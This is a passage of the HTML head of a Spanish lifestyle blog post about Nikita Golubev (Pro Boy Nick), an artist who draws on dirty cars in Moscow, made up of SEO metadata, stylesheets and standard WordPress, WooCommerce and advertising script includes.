

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/
body_size: 41995
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍IMPRESIONANTES obras de arte en coches sucios - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍IMPRESIONANTES obras de arte en coches sucios - Hombre Moderno" />
<meta property="og:description" content="¿Qué es lo que pasa si juntas&nbsp;un coche sucio, un artista con mucho talento y un poco de imaginación? Se llama Nikita Golubev, en arte&nbsp;Pro Boy Nick, es ruso y&nbsp;anda por las calles de Moscú personalizando coches sucios. Sólo con sus pinceles y sus dedos es capaz de crear verdaderas obras de arte. &nbsp;¡Aquí te [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="arte urbano" />
<meta property="article:tag" content="coches" />
<meta property="article:tag" content="Nikita Golubev" />
<meta property="article:tag" content="pro boy nick" />
<meta property="article:tag" content="street art" />
<meta property="article:section" content="VIRAL" />
<meta property="og:updated_time" content="2018-06-04T10:57:35+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg" />
<meta property="og:image:width" content="624" />
<meta property="og:image:height" content="351" />
<meta property="og:image:alt" content="IMPRESIONANTES obras de arte en coches sucios" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-04-24T10:32:49+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:57:35+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍IMPRESIONANTES obras de arte en coches sucios - Hombre Moderno" />
<meta name="twitter:description" content="¿Qué es lo que pasa si juntas&nbsp;un coche sucio, un artista con mucho talento y un poco de imaginación? Se llama Nikita Golubev, en arte&nbsp;Pro Boy Nick, es ruso y&nbsp;anda por las calles de Moscú personalizando coches sucios. Sólo con sus pinceles y sus dedos es capaz de crear verdaderas obras de arte. &nbsp;¡Aquí te [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?fit=624%2C351&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?fit=624%2C351&amp;ssl=1","width":"624","height":"351","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/#webpage","url":"https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/","name":"\u270dIMPRESIONANTES obras de arte en coches sucios - Hombre Moderno","datePublished":"2017-04-24T10:32:49+01:00","dateModified":"2018-06-04T10:57:35+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?fit=624%2C351&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dIMPRESIONANTES obras de arte en coches sucios - Hombre Moderno","datePublished":"2017-04-24T10:32:49+01:00","dateModified":"2018-06-04T10:57:35+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"\u00bfQu\u00e9 es lo que pasa si juntas&nbsp;un coche sucio, un artista con mucho talento y un poco de imaginaci\u00f3n? Se llama Nikita Golubev, en arte&nbsp;Pro Boy Nick, es ruso y&nbsp;anda por las calles de Mosc\u00fa personalizando coches sucios.","name":"\u270dIMPRESIONANTES obras de arte en coches sucios - Hombre Moderno","@id":"https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/arte-6.jpg?fit=624%2C351&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario IMPRESIONANTES obras de arte en coches sucios del feed" href="https://www.hombremoderno.es/arte-coches-sucios-pro-boy-nick/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Farte-coches-sucios-pro-boy-nick%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Farte-coches-sucios-pro-boy-nick%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
